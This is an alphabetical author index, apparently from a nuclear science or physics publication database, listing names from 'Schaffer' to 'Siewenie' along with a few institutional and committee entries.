Schaffer, M. J.
Schaffner, H.
Schanzer, C.
Scharmer, C.
Scharrer, P.
Schaubel, K. M.
Schaumann, G.
Schausten, B.
Scheck, M.
Scheerer, G. W.
Schefer, J.
Scheid, N.
Scheidenberger, C.
Scheikh-Obeid, A.
Scheiman, D.
Scheinost, A.
Scheinost, A. C.
Scheit, H.
Scherbaum, F.
Scherbinin, A. F.
Scherer, G.
Scherer, G. G.
Scherer, T.
Scherillo, A.
Schiavi, A.
Schillebeeckx, P.
Schimpf, E.
Schindler, F.
Schirra, M.
Schissel, D. R.
Schlattl, H.
Schlegel, J. P.
Schlosser, C.
Schmalhorst, J.-M.
Schmalzl, K.
Schmid, A.
Schmid, F.
Schmid, H. P.
Schmidhammer, U.
Schmidt, A. E.
Schmidt, C.
Schmidt, D. R.
Schmidt, K. H.
Schmidt, K.-H.
Schmidt, M.
Schmidt, P. O.
Schmidt, S.
Schmieder, K.
Schmieder, K. J.
Schmitt, C.
Schmitt, K. T.
Schmitt, M.
Schmitt, T.
Schmitt, W.
Schmitz, L.
Schmitz, O.
Schn\"urer, M.
Schnabel, C.
Schnabel, G.
Schnase, A.
Schneider, C.
Schneider, H.
Schneider, M.
Schneider, R.
Schneider, T.
Schneider, U.
Schneiders, D.
Schneidewind, A.
Schnug, E.
Schoch, P. M.
Schoelmerich, M. C.
Schoeppner, M.
Schofield, E. R.
Schofield, J.
Scholey, C.
Schollmeier, M.
Scholten, R. E.
Scholz, M.
Schomacker, K.
Schooneveld, E.
Schooneveld, E. M.
Schoonveld, E.
Schorzman, K. C.
Schrader, T.
Schrader, T. E.
Schramm, B.
Schramm, U.
Schrech, S.
Schreiber, F.
Schreier, M.
Schreyer, D.
Schrieder, G.
Schrock, P.
Schroeder, C. B.
Schroeder, S. L. M.
Schroer, C.
Schrom, B. T.
Schrumpf, M.
Schuber, R.
Schubert, F.
Schuemann, J.
Schuessler, H. A.
Schuh, C. A.
Schulc, M.
Schuler, K.-P.
Schulte-Herbr\"uggen, T.
Schultz, R.
Schultz, R. R.
Schulz, F.
Schulz, S.
Schulz, T.
Schulze, H.-J.
Schulze, K.
Schumann, D.
Schunke, B.
Schupp, I.
Schury, P.
Schuster, E.
Schwab, P.
Schwahn, D.
Schwank, K.
Schwantes, J. M.
Schwartz, D.
Schwartz, S.
Schwarz, K.
Schwarz, S.
Schwarz-Selinger, T.
Schweer, B.
Schwehr, K. A.
Schweika, W.
Schweinzer, J.
Schwen, D.
Schwengner, R.
Schwenk, A.
Schwertel, S.
Schwier, E. F.
Schwiete, G.
Schwoerer, H.
Schyman, P.
Scibetta, M.
Scielzo, N. D.
Scognamiglio, G.
Scott, B. D.
Scott, G. G.
Scott, H.
Scott, J. P.
Scott, R.
Scott, T.
Scott, T. B.
Scoville, J. T.
Scullion, C.
Sdouz, G.
Seaward, M. R. D.
Sebastian Bergeret, F.
Sechovsk\'y, V.
Sector of Fast Reactor and Advanced Reactor Research and Development
Sector of Fukushima Research and Development
Sector of Nuclear Fuel, Decommissioning and Waste Management Technology Development
Sector of Nuclear Safety Research and Emergency Preparedness
Seddon, E.
Sedgwick, K.
Sedl\'ak, P.
Sedlak, K.
Sedysheva, M.
See Thing Goh, V.
Seeber, B.
Seeghilaridjani, M.
Seele, J.
Seelig, J. D.
Segawa, Atsuki
Segawa, Etsuo
Segawa, Hiroyo
Segawa, Koji
Segawa, Mariko
Segawa, Shinichi
Segawa, Tomoomi
Seguchi, Eisaku
Seguchi, Mariko
Seguchi, Tadao
Seibert, P.
Seida, Yoshimi
Seidel, K.
Seidl, R.
Seidl, T.
Seidlitz, M.
Seike, Takamitsu
Seiki, Yuji
Seiler, D.
Seiner, H.
Seino, Hiroshi
Seino, Ryosuke
Seino, Takeshi
Seiro, C.
Seita, Kyoichi
Seito, Hajime
Seiya, Kiyomi
Seker, S.
Seki, Akiyuki
Seki, Arisa
Seki, Fumiko
Seki, Hajime
Seki, Hayato
Seki, Katsumi
Seki, Kazuhiko
Seki, Kazunari
Seki, Kosuke
Seki, Kotaro
Seki, Masaharu
Seki, Masakazu
Seki, Miharu
Seki, Misaki
Seki, Munetoshi
Seki, Naoki
Seki, Norifumi
Seki, Ryosuke
Seki, Seiji
Seki, Shinichiro
Seki, Shu
Seki, Shuhei
Seki, Takayoshi
Seki, Takayuki
Seki, Takeshi
Seki, Tetsuo
Seki, Tomomi
Seki, Toshichika
Seki, Yoji
Seki, Yoshichika
Seki, Yoshihiro
Seki, Yoshitaka
Seki, Yuichi
Seki, Yusuke
Sekiba, Daiichiro
Sekido, Nobuaki
Sekiguchi, Atsushi
Sekiguchi, Hiroshi
Sekiguchi, Hiroto
Sekiguchi, Kenji
Sekiguchi, Kimiko
Sekiguchi, Masayuki
Sekiguchi, Mutsuo
Sekiguchi, Nobuo
Sekiguchi, T.
Sekiguchi, Takahiro
Sekiguchi, Takashi
Sekiguchi, Takashige
Sekiguchi, Yuma
Sekihara, Akihori
Sekihara, Yusuke
Sekihata, Yuki
Sekikawa, Takuya
Sekimoto, Hiroshi
Sekimoto, Hitoshi
Sekimoto, Shun
Sekimura, Naoto
Sekine, Ayako
Sekine, Chihiro
Sekine, Daiki
Sekine, Ichiro
Sekine, Katsunori
Sekine, Keiji
Sekine, Kotaro
Sekine, Manabu
Sekine, Mariko
Sekine, Masahiko
Sekine, Masatoshi
Sekine, Megumi
Sekine, Naoki
Sekine, Naoko
Sekine, Nobuyuki
Sekine, Norio
Sekine, Rika
Sekine, Shinichi
Sekine, Takashi
Sekine, Tomokazu
Sekine, Tomonori
Sekine, Toshihiko
Sekine, Tsutomu
Sekine, Yurina
Sekino, Hirotaka
Sekino, Kazuyuki
Sekino, Kodai
Sekino, Mari
Sekino, Masato
Sekino, Toru
Sekino, Yuta
Sekio, Yoshihiro
Sekioka, Ken
Sekioka, T.
Sekioka, Yasushi
Sekita, Kenji
Sekitani, Tetsuji
Sekiwa, Hideyuki
Sekiya, Arihiro
Sekiya, Ayako
Sekiya, Hiroyuki
Sekiya, Naoki
Sekiya, Naoya
Sekiya, Yoshitomo
Sekiyama, Akira
Sekiyama, Tomio
Sekiyama, Tomoki
Sekiyama, Tsuyoshi
Sekiyama, Yoshio
Sekizawa, Oki
Sekizuka, Fumiaki
Seko, Noriaki
Sekozawa, Yoshihiko
Sele, M. L.
Seles, S.
Seleznev, I. A.
Seliverstov, M.
Seliverstov, M. D.
Selivestov, M. D.
Sels, S.
Selvaraj, P.
Selvaraj, S.
Semba, Shinya
Semba, Tomoyuki
Semba, Toshio
Semba, Yasunori
Semboshi, Satoshi
Semchenkov, A.
Semenov, A. Yu.
Semenov, M.
Semenov, V.
Semeraro, L.
Semones, E. J.
Sempau, J.
Sen, A.
Sen\'ee, F.
Sena, C.
Senda, Ikuo
Senda, Masaki
Senda, Mineo
Senda, Ryoko
Senda, Yasuhide
Senda, Yasuhiro
Sendai, Hiroshi
Senga, Yasuhiro
Senju, Tomoharu
Senn, P.
Sennyu, Katsuya
Seno, Masaharu
Seno, Shoji
Seno, Shotaro
Seno, Yasuhiro
Seno, Yoshiki
Senoura, Takeshi
Senrui, S.
Senshu, Hiroki
Sentoku, Sawako
Sentoku, Yasuhiko
Senzaki, Masao
Seo, C. S.
Seo, D. C.
Seo, Kazutaka
Seo, M.-H.
Seo, M.-R.
Seo, Masahiro
Seo, O.
Seo, P.
Seo, S. H.
Seo, Shun
Seo, Y.-J.
Seo, Yasuhisa
Seong, I. S.
Sepehri-Amin, H.
Sepp\"al\"a, E. T.
Septiani, U.
Ser\c{c}a, D.
Sera, Koichiro
Sera, Masafumi
Sera, Toshihiro
Serafini, L.
Seralathan, S.
Seraydarian, R.
Serga, A.
Serga, A. A.
Sergey, V.
Sergienko, G.
Sergueev, I.
Serianni, G.
Serikov, A.
Serizawa, Ai
Serizawa, Hisashi
Serizawa, Ryosuke
Serizawa, Shigeru
Serizawa, Takeshi
Serizawa, Yasunori
Serot, O.
Serov, A.
Serrano, J.
Serrano, M.
Serre, F.
Server, W.
Seshimo, Kazuyoshi
Seshimo, Yuji
Sessions, K.
Sessler, A. M.
Seta, Takamasa
Setaka, Wataru
Seto, Hideki
Seto, Hirofumi
Seto, Hitoshi
Seto, Koji
Seto, Makoto
Seto, Masaru
Seto, Naoto
Seto, Nobuhiko
Seto, R.
Seto, Yusuke
Setoodehnia, K.
Setoyama, Daigo
Settai, Rikio
Settimo, D.
Setyawan, A. D.
Seul, K. W.
Severi, M.
Severin, D.
Severinghaus, J. P.
Seville, A.
Sevon, T.
Seweryniak, D.
Seya, Kazuhito
Seya, Manato
Seya, Tomohiro
Seyama, Shohei
Seyvet, F.
Sferrazza, M.
Sghaier, H.
Sgobba, S.
Sha, G.
Shadrin, A.
Shadrin, A. Y.
Shaffner, H.
Shagimardanova, E.
Shagin, P. M.
Shah, H.
Shahat, A.
Shaimerdenov, A.
Shaing, K.
Shakagori, Shota
Shakinah, S.
Shamoto, Hideyasu
Shamoto, Naoki
Shamoto, Shinichi
Shamsuzzaman, M.
Shan, J.
Shan, Y. J.
Shand, C.
Shand, C. M.
Shang, J. C.
Shangguan, Y.
Shankar, V.
Shannon, T. E.
Shantarovich, V. P.
Shantarovich, V. S.
Shao, C.
Shao, Y.
Shapira, D.
Shapiro, M.
Sharapov, S.
Shariful, I. M.
Sharkhuu, A.
Sharkov, B. Y.
Sharma, A.
Sharma, A. K.
Sharma, D.
Sharon, I.
Sharpe, J. P.
Sharps, R. P.
Sharrar, A.
Sharygin, I. S.
Shats, M.
Shatskiy, A. F.
Shaughnessy, D.
Shaughnessy, D. A.
Shavers, M.
Shavers, M. R.
Shaw, G.
Shaykhutdinov, N.
Shcherbinin, A. F.
Shea, T. J.
Shearman, R.
Sheikh, M. A. R.
Sheikh, Md. A. R.
Sheikin, I.
Shein, I.
Sheldakova, J.
Sheldakova, J. V.
Shemon, E.
Shen, B.
Shen, C. P.
Shen, D.
Shen, G.
Shen, H.
Shen, K.
Shen, L.
Shen, Q.
Shen, S.
Shen, X.
Shen, Y. P.
Shen, Z.
Shen, Z. X.
Shen, Z.-W.
Shen, Z.-X.
Shenashen, M. A.
Sheng, F.
Sheng, H.-W.
Sheng, J.
Sheng, L.
Sheng, Q.
Sheng, Z. M.
Sheng, Z.-M.
Shenjin, L.
Sheoran, G.
Shepelev, V.
Shepelev, V. V.
Sherman, R. H.
Sherman, S. R.
Sherrill, B. M.
Sherrill, M. E.
Sherstneva, A.
Sherwood, D. V.
Shestakov, V.
Shestakov, V. P.
Sheu, R.-J.
Shevchenko, E. V.
Shevel, A.
Shevelko, V. P.
Shevtsov, V.
Shi, B.
Shi, B. R.
Shi, B.-R.
Shi, D.
Shi, H. J.
Shi, Harushige
Shi, L.-D.
Shi, M.
Shi, S.
Shi, W.
Shi, Y.
Shi, Z.
Shiba, Hayato
Shiba, Kazuhiro
Shiba, Naoki
Shiba, Rie
Shiba, Shigeki
Shiba, Tomoki
Shiba, Tomooki
Shibafuji, Yayoi
Shibagaki, S.
Shibagaki, Taro
Shibahara, Kohei
Shibahara, Masahiko
Shibahara, Masakazu
Shibahara, Rie
Shibahara, Ryuji
Shibahara, Takahiro
Shibahara, Yuji
Shibamoto, Yasuteru
Shibamura, Eido
Shibano, Koya
Shibanuma, Hideo
Shibanuma, Yoshihiro
Shibasaki, Ichiro
Shibasaki, Koji
Shibasaki, Kyohei
Shibasaki, Shiro
Shibasaki, Yoshinobu
Shibata, Ai
Shibata, Akihiro
Shibata, Akinobu
Shibata, Atsushi
Shibata, Chihoko
Shibata, Daisuke
Shibata, Goro
Shibata, Hajime
Shibata, Hiromi
Shibata, Hironobu
Shibata, Hironori
Shibata, Kaoru
Shibata, Katsushi
Shibata, Keiichiro
Shibata, Kenichi
Shibata, Kenji
Shibata, Masahito
Shibata, Masatoshi
Shibata, Michihiro
Shibata, Mitsunobu
Shibata, Motoki
Shibata, Ryodai
Shibata, S.
Shibata, Satoshi
Shibata, Seiko
Shibata, Shimpei
Shibata, Shuichi
Shibata, Taiju
Shibata, Takanori
Shibata, Takeo
Shibata, Takuya
Shibata, Teppei
Shibata, Tokushi
Shibata, Tomohiko
Shibata, Toshiaki
Shibata, Toshihiko
Shibata, Toshio
Shibata, Yasuhiro
Shibata, Yasunari
Shibata, Yasushi
Shibata, Yasuyuki
Shibata, Yoshihide
Shibata, Yoshikazu
Shibata, Yozo
Shibata, Yuichi
Shibata, Yuki
Shibauchi, Takasada
Shibaura Institute of Technology
Shibayama, Akane
Shibayama, Atsushi
Shibayama, Mitsuhiro
Shibayama, Naoya
Shibayama, Tamaki
Shibayama, Yuki
Shibazaki, Bunichiro
Shibazaki, Chie
Shibazaki, Yuki
Shibosawa, Hisako
Shibui, Masanao
Shibui, Yohei
Shibukawa, Masami
Shibuta, Yasushi
Shibutani, Hideo
Shibutani, Kazuyuki
Shibutani, Sanae
Shibutani, Tadahiro
Shibutani, Yoji
Shibuya, Hitoshi
Shibuya, Kazutoshi
Shibuya, Kengo
Shibuya, Kentaro
Shibuya, Koki
Shibuya, Masanori
Shibuya, Masayuki
Shibuya, Michiko
Shibuya, Naofumi
Shibuya, Shinji
Shibuya, Susumu
Shibuya, Takashi
Shick, A. B.
Shida, Naoyuki
Shida, Ryusuke
Shidara, H.
Shidara, Hiroyuki
Shidara, Tetsuo
Shido, Shoichi
Shieh, S.
Shielding Integral Test Working Group, JENDL Committee
Shiga, Daisuke
Shiga, Hideaki
Shiga, Masayuki
Shiga, Motoyuki
Shiga, Takashi
Shiga, Y.
Shiga, Yoshiaki
Shigaki, Kenta
Shigeharu, Satoshi
Shigehiro, Michiko
Shigeishi, Mitsuhiro
Shigekawa, Mitsuru
Shigekawa, Yudai
Shigemasa, Eiji
Shigematsu, Hideki
Shigematsu, Kei
Shigematsu, Soichiro
Shigemitsu, Masahito
Shigemori, Keisuke
Shigemori, Yuji
Shigemoto, Akihiko
Shigeno, Kiyoyuki
Shigeno, Yoshimasa
Shigeta, Haruka
Shigeta, Hiroki
Shigeta, Tatsuo
Shigeta, Yasuteru
Shigeto, Jun
Shigetomi, Hiroshi
Shigeyama, Masaru
Shigeyama, Musashi
Shigezumi, Kazuya
Shigyo, Nobuhiro
Shih, H.
Shih, H.-A.
Shih, P.
Shiiba, Takuro
Shiihara, Katsunori
Shiihara, Yoshinori
Shiiki, Natsumi
Shiimori, Fusae
Shiina, Junichi
Shiina, Koji
Shiina, Ryosuke
Shiina, Takayuki
Shiina, Takuya
Shiina, Tatsuo
Shiina, Yoko
Shiina, Yoshimi
Shiine, Yasuharu
Shiino, Keisuke
Shiino, Yuki
Shiiyama, Kenichi
Shikama, Tatsuo
Shikamori, Yasuyuki
Shikanai, Yasuhiro
Shikano, Kanji
Shikano, Naoto
Shikata, Mizuki
Shikata, Shinichi
Shikaze, Yoshiaki
Shikazono, Naoya
Shiken, Kimiaki
Shikin, A. M.
Shikinaka, Kazuhiro
Shikino, Osamu
Shiko, Eiji
Shikoda, Keiji
Shikov, A.
Shim, D. J.
Shim, J. H.
Shim, S.-I.
Shima, Daisuke
Shima, Hiroaki
Shima, Kunihiro
Shima, Nagayoshi
Shima, Shigeki
Shima, T.
Shima, Tatsushi
Shima, Yosuke
Shimada, Akio
Shimada, Asako
Shimada, Gaku
Shimada, Haruo
Shimada, Hidemitsu
Shimada, Hiroaki
Shimada, Hirofumi
Shimada, Hiroyuki
Shimada, Jun
Shimada, Kazumasa
Shimada, Kazuya
Shimada, Keiji
Shimada, Ken
Shimada, Kenji
Shimada, Kenya
Shimada, Kiyotaka
Shimada, Koji
Shimada, Kuniaki
Shimada, Makoto
Shimada, Mamoru
Shimada, Masayuki
Shimada, Mayuka
Shimada, Michiya
Shimada, Miho
Shimada, Mikio
Shimada, Ren
Shimada, Rumi
Shimada, Ryuichi
Shimada, Sadae
Shimada, Shigeru
Shimada, Shoichiro
Shimada, Shunsuke
Shimada, Taihei
Shimada, Takahiro
Shimada, Takanobu
Shimada, Takashi
Shimada, Taro
Shimada, Tomohiro
Shimada, Tomoko
Shimada, Toru
Shimada, Toshihiro
Shimada, Tsubasa
Shimada, Yoko
Shimada, Yoshihiro
Shimada, Yoshinori
Shimada, Yoshitaka
Shimada, Yoshiya
Shimada, Yuki
Shimada, Yukiyasu
Shimada, Yusuke
Shimada, Yutaka
Shimadera, Hikari
Shimai, Kosuke
Shimakage, Hisashi
Shimakawa, Satoshi
Shimakawa, Yoshio
Shimakawa, Yuichi
Shimaki, Yuri
Shimakura, Hironori
Shimakura, Noriyuki
Shimamoto, Masaki
Shimamoto, Masayuki
Shimamoto, Naonobu
Shimamoto, Toshihiko
Shimamoto, Yoko
Shimamura, Kazutoshi
Shimamura, Keisuke
Shimamura, Kohei
Shimamura, Tatsuro
Shimane, Kazuyuki
Shimano, Fujio
Shimano, Hiroyuki
Shimano, Ryo
Shimano, Tomoki
Shimaoka, Takehiro
Shimasaki, Kotaro
Shimasaki, Tomonori
Shimayu, Daisuke
Shimazaki, Hideaki
Shimazaki, Kazunori
Shimazaki, Masanori
Shimazaki, Shinichi
Shimazaki, Shoichi
Shimazaki, Shoma
Shimazaki, Tatsuya
Shimazaki, Yosuke
Shimazoe, Kenji
Shimazu, Akira
Shimazu, Hiroshi
Shimazu, Ryuya
Shimazu, Shunsuke
Shimazu, Tadashi
Shimazu, Yoichiro
Shimbara, Yoshihiro
Shimbo, Hiroshi
Shimbo, Kenichi
Shimbori, Toshiki
Shimbori, Yuma
Shimizu, Akemi
Shimizu, Akihiko
Shimizu, Akihiro
Shimizu, Akinao
Shimizu, Akira
Shimizu, Atsushi
Shimizu, Ayano
Shimizu, Daisuke
Shimizu, Genki
Shimizu, Hajime
Shimizu, Hideki
Shimizu, Hirohiko
Shimizu, Hiroki
Shimizu, Hirotaka
Shimizu, Hiroyasu
Shimizu, Hiroyuki
Shimizu, Hisashi
Shimizu, Hitoshi
Shimizu, Junji
Shimizu, Katsumi
Shimizu, Katsusuke
Shimizu, Katsuya
Shimizu, Kazumi
Shimizu, Kazuyuki
Shimizu, Keisuke
Shimizu, Keita
Shimizu, Kenichi
Shimizu, Kentaro
Shimizu, Kikuo
Shimizu, Kimihiro
Shimizu, Kiyoaki
Shimizu, Kosuke
Shimizu, Makoto
Shimizu, Masahiko
Shimizu, Masahiro
Shimizu, Masaru
Shimizu, Masatoshi
Shimizu, Masayoshi
Shimizu, Mayumi
Shimizu, Mitsuaki
Shimizu, Mitsumori
Shimizu, Nobuaki
Shimizu, Nobuhiro
Shimizu, Nobutaka
Shimizu, Norifumi
Shimizu, Norikazu
Shimizu, Noriko
Shimizu, Noritaka
Shimizu, Rumi
Shimizu, Ryo
Shimizu, Ryota
Shimizu, Satoru
Shimizu, Sensuke
Shimizu, Shigeru
Shimizu, Shota
Shimizu, Shunji
Shimizu, Tadashi
Shimizu, Takao
Shimizu, Takeshi
Shimizu, Tatsuya
Shimizu, Tetsu
Shimizu, Tetsuya
Shimizu, Tomoko
Shimizu, Tomu
Shimizu, Toshiaki
Shimizu, Toshifumi
Shimizu, Yasuhiro
Shimizu, Yasuo
Shimizu, Yasuyuki
Shimizu, Yohei
Shimizu, Yoshiki
Shimizu, Yoshinaka
Shimizu, Yoshio
Shimizu, Yuka
Shimizu, Yusei
Shimizu, Yusuke
Shimizu, Yuta
Shimmei, Toru
Shimmura, Akira
Shimmyo, Hiroaki
Shimo, H.
Shimo, Michikuni
Shimo, Michito
Shimobeppu, Y.
Shimobori, Yosuke
Shimoda, Aiko
Shimoda, Hiroshi
Shimoda, Hiroyuki
Shimoda, Masahiko
Shimoda, Sadayuki
Shimoda, Satoko
Shimoda, Susumu
Shimoda, Tadashi
Shimoda, Tetsuya
Shimodaira, Katsuhiko
Shimodaira, Masaki
Shimodaira, Takeshi
Shimogama, Kota
Shimogawa, Tetsushi
Shimogawara, Shigeru
Shimogishi, Takayuki
Shimogochi, Takafumi
Shimohara, Masahiro
Shimohara, Yasuaki
Shimohashi, Kengo
Shimohata, Kazuki
Shimoji, Kuniyuki
Shimoji, Miyako
Shimojo, Fuyuki
Shimojo, Kojiro
Shimojo, Takashi
Shimojo, Yutaka
Shimokawa, Kohei
Shimokawa, Kosuke
Shimokawa, Takashi
Shimokawa, Tokuro
Shimokawa, Tomotsugu
Shimokawabe, Takashi
Shimokita, Keisuke
Shimomoto, Masayoshi
Shimomura, Haruhiko
Shimomura, Kazuya
Shimomura, Kenichi
Shimomura, Kenta
Shimomura, Koichiro
Shimomura, Koji
Shimomura, Maya
Shimomura, Osamu
Shimomura, Ryohei
Shimomura, Ryotaro
Shimomura, Susumu
Shimomura, Tatsuo
Shimomura, Tetsuo
Shimono, Masato
Shimono, Satoshi
Shimono, Seiya
Shimoo, Toshio
Shimooka, Kazuya
Shimooka, Takashi
Shimoozaki, Hiroko
Shimosaka, Atsuko
Shimosaka, Takahiro
Shimose, Kenichi
Shimosegawa, Eku
Shimotono, Hidetoshi
Shimoura, Susumu
Shimoyama, Iwao
Shimoyama, J.
Shimoyama, Junji
Shimoyama, Ko
Shimoyama, M.
Shimoyama, Masahiro
Shimoyama, Nobuyoshi
Shimoyama, Tetsuya
Shimoyama, Tomotaka
Shimoyama, Yuhei
Shimoyama, Yusuke
Shimozawa, Masaaki
Shimozawa, Motoyuki
Shimozuma, Takashi
Shimura, Kenichiro
Shimura, Sachiko
Shimura, Takayoshi
Shimura, Tetsuo
Shimura, Tomoyuki
Shimura, Toshiaki
Shimura, Tsutomu
Shimura, Yasuyuki
Shin, A.
Shin, B.
Shin, C. D.
Shin, J.
Shin, J. S.
Shin, Koichi
Shin, M.
Shin, Masako
Shin, S.
Shin, S. C.
Shin, Y. K.
Shin, Y.-J.
Shinada, Masanori
Shinada, Takahiro
Shinagawa, Hiroyuki
Shinagawa, Masahiko
Shinagawa, Teruyoshi
Shinano, Takuro
Shinano, Yuji
Shinaoka, Hiroshi
Shinde, N.
Shinde, N. S.
Shindo, Akihisa
Shindo, Haruo
Shindo, Manami
Shindo, Noritaka
Shindo, Terumasa
Shindo, Yasuhide
Shiner, A.
Shingala, M.
Shingo, Yuta
Shingu, Kazutoshi
Shingu, Shinya
Shinha, Yusuke
Shinji, Masato
Shinjo, Hironao
Shinjo, Teruya
Shinkai, Fumiaki
Shinkarev, S.
Shino, Masato
Shinobu, Katsuya
Shinoda, Hisashi
Shinoda, Kazuki
Shinoda, Ryoichi
Shinoda, Taro
Shinoda, Toshio
Shinoda, Tsuyoshi
Shinoda, Wataru
Shinoda, Yoshihiko
Shinoda, Yu
Shinoda, Yuya
Shinoe, Kenji
Shinohara, Akihiro
Shinohara, Akira
Shinohara, Andrew Kikombo
Shinohara, Atsuko
Shinohara, Atsushi
Shinohara, Ayaka
Shinohara, Genki
Shinohara, Hirofumi
Shinohara, Iku
Shinohara, Kazunori
Shinohara, Kibatsu
Shinohara, Kunio
Shinohara, Masanori
Shinohara, Naohide
Shinohara, Nobuo
Shinohara, Ryuichiro
Shinohara, Ryuji
Shinohara, Satoshi
Shinohara, Shinobu
Shinohara, Takahiko
Shinohara, Takenao
Shinohara, Yasuhiro
Shinohara, Yasunari
Shinohara, Yasushi
Shinohara, Yoshiaki
Shinohara, Yoshinori
Shinohara, Yuya
Shinojima, Dairyo
Shinoki, Masatoshi
Shinoku, Kota
Shinomiya, Keisuke
Shinomiya, Yoshihiro
Shinomiya, Yoshiki
Shinonaga, Taeko
Shinotsuka, Hiroshi
Shinozaki, Akira
Shinozaki, Ayako
Shinozaki, Bunju
Shinozaki, Kazuo
Shinozaki, Masayuki
Shinozaki, Ryota
Shinozaki, Shinichi
Shinozaki, Takashi
Shinozaki, Tatsuya
Shinozaki, Tomoya
Shinozaki, Yoshinori
Shinozaki, Yuto
Shinozuka, Kazuo
Shinozuka, Kei
Shinozuka, Tomoki
Shinozuka, Tsutomu
Shinsho, Kiyomitsu
Shinshu University
Shintake, Tsumoru
Shintaku, Hiroki
Shintaku, Yohei
Shintaku, Yuichi
Shintani, Hiroshi
Shintani, Tsuyoshi
Shintate, Morio
Shinto, Katsuhiro
Shinya, Kichiro
Shinya, Shoko
Shinyashiki, Naoki
Shinzawa, Kyoko
Shioda, Akiko
Shiogai, Junichi
Shiogama, Yuzo
Shiohara, Naoya
Shioiri, Masatoshi
Shiokawa, Atsuko
Shiokawa, Kazuo
Shiokawa, Yoshinobu
Shiomi, Junichiro
Shiomi, T.
Shiomi, Tadahiko
Shiomi, Tetsuya
Shiomi, Yuki
Shiomoto, Akihiro
Shionaga, Ryosuke
Shiono, Mikihito
Shiono, Takeshi
Shionyu, Masafumi
Shiosaki, Tadashi
Shiota, Daiko
Shiota, Kenji
Shiota, Megumi
Shiota, Yoshinori
Shiotani, Hitoshi
Shiotani, Junya
Shiotani, Kohei
Shiotani, Shinya
Shiotari, Harutaka
Shiotsu, Hiroyuki
Shiotsu, Masahiro
Shiotsu, Tomoyuki
Shioya, Ryuji
Shioya, Satoshi
Shioya, Tatsuro
Shioyama, Tadamasa
Shiozaki, Isao
Shiozawa, Mami
Shiozawa, Masahiro
Shiozawa, Shunsuke
Shirabe, Masashi
Shirado, Tamotsu
Shiraga, Hiroyuki
Shiraga, Takashi
Shirage, P. M.
Shirahama, Takuma
Shirai, Hiroshi
Shirai, K.
Shirai, Kaito
Shirai, Kana
Shirai, Kaori
Shirai, Katsuyuki
Shirai, Kazumi
Shirai, Kazutaka
Shirai, Kei
Shirai, Koichiro
Shirai, Koji
Shirai, Kotaro
Shirai, Masaaki
Shirai, Naoki
Shirai, Osamu
Shirai, Toshiyuki
Shirai, Yasuharu
Shirai, Yasuhiro
Shirai, Yasuyuki
Shirai, Yuma
Shiraishi, Hiroshi
Shiraishi, Junya
Shiraishi, Kazuya
Shiraishi, Keisuke
Shiraishi, Kenji
Shiraishi, Kenshiro
Shiraishi, Kunio
Shiraishi, Seiji
Shiraishi, Soshi
Shiraishi, Tadashi
Shiraishi, Taisuke
Shiraishi, Tomonari
Shiraishi, Tomoyuki
Shiraishi, Yuta
Shiraishi, Yuya
Shiraiwa, Masahiro
Shiraiwa, Shunichi
Shirakabe, Yoshihisa
Shirakami, Yoshifumi
Shirakata, Masashi
Shirakata, Takaaki
Shirakawa, Akihiro
Shirakawa, Naoki
Shirakawa, Noriyuki
Shirakawa, Shin
Shirakawa, Tomonori
Shirakawa, Yoshiyuki
Shiraki, Atsuhiro
Shiraki, Fumiya
Shiraki, Kosuke
Shiraki, Takako
Shirakihara, Kaori
Shirako, Yuichi
Shirakura, Shota
Shiramizu, Daiki
Shiramizu, Miho
Shirane, Gen
Shirao, Tomoaki
Shirao, Tsukasa
Shirasaki, Keita
Shirasaki, Kenji
Shirasaki, Norihito
Shirasaki, Saori
Shirasaki, Takumi
Shirasawa, Katsutoshi
Shirasawa, Tetsuro
Shirase, Mitsuyasu
Shirase, Yuto
Shirasu, Hisanori
Shiratake, Shigeru
Shiratake, Toshikazu
Shirato, Atsuhiko
Shirato, Hiroki
Shirato, Nobuaki
Shiratori, Masaki
Shiratori, Tetsuo
Shirayama, Kazuyoshi
Shiribiki, Natsu
Shiribiki, Takehiko
Shiro, Ayumi
Shiroishi, Hidenobu
Shiroishi, Sho
Shirokov, M. S.
Shiroma, Yoshitaka
Shiromaru, Haruo
Shiromo, Hideo
Shiromoto, Tomoyuki
Shirono, Katsuhiro
Shirotani, Ichimin
Shirotani, Rumiko
Shirotori, Kotaro
Shiroya, Seiji
Shirwadkar, U.
Shishalov, O.
Shishalov, O. V.
Shishido, Hiroaki
Shishido, Toetsu
Shishido, Toshio
Shishido, Yoshihiro
Shishikura, Ai
Shishitani, Hideyuki
Shitade, Atsuo
Shitashima, Kiminori
Shito, Chikara
Shitomi, Hiroshi
Shiwaku, Hideaki
Shiwaku, Toru
Shizawa, Kazuyuki
Shizuma, Toshiyuki
Shizume, Yuki
Shizuoka University
Shlyaptseva, V.
Shlyaptseva, V. V.
Shobu, Takahisa
Shobuda, Yoshihiro
Shobuzawa, Kaho
Shoda, Yasuhiko
Shohoji, Nobumitsu
Shoji, Daigo
Shoji, Fumiyoshi
Shoji, Hironobu
Shoji, Hiroyuki
Shoji, Kaoru
Shoji, Kazuhiro
Shoji, Keita
Shoji, Kohei
Shoji, Mamoru
Shoji, Masafumi
Shoji, Masazumi
Shoji, Mizuki
Shoji, Takashi
Shoji, Takuya
Shoji, Tatsuo
Shoji, Tetsuo
Shoji, Yasuhiro
Shoji, Yasunori
Shoji, Yoshiyuki
Shoji, Yuzuru
Shojiya, Masanori
Shollenberger, Q. R.
Sholom, S.
Shonaka, Chie
Shono, Akira
Shono, Yasuhiko
Shooneveld, E.
Shoro, Takuya
Shoyama, Hiroaki
Shoyama, Yoshinari
Shoyama, Yukihiro
Shozugawa, Katsumi
Shrestha, I.
Shrikhande, A.
Shrivastava, A.
Shtil, A. A.
Shu, D.
Shu, D.-J.
Shu, L.
Shu, W. M.
Shu, Wataru
Shu, Y.
Shudo, Shingo
Shudo, Yasuyuki
Shugailo, O.
Shugart, H. A.
Shuh, D.
Shuh, D. K.
Shuhui, X.
Shuin, Kuniko
Shuji, Yoshiyuki
Shuk, D. K.
Shukla, P.
Shukla, P. K.
Shuku, Yoshiaki
Shumack, A.
Shumack, A. E.
Shundo, Atsuomi
Shurshakov, V.
Shurshakov, V. A.
Shuto, Hina
Shuttle, D.
Shvyd'ko, Y.
Si, Q.
Si, W.
Siagian, S.
Siano, S.
Sibbens, G.
Sibidanov, A.
Sibille, R.
Siciliano, M.
Sickafus, K. E.
Sickles, A.
Siclet, F.
Sidis, Y.
Sidney, Y.
Sidorov, V. A.
Siebeck, B.
Siebers, J. G.
Siebert, B.
Siebert, B. R. L.
Siegele, R.
Sieja, K.
Siem, S.
Sierk, A.
Sierk, A. J.
Siewenie, J. E.
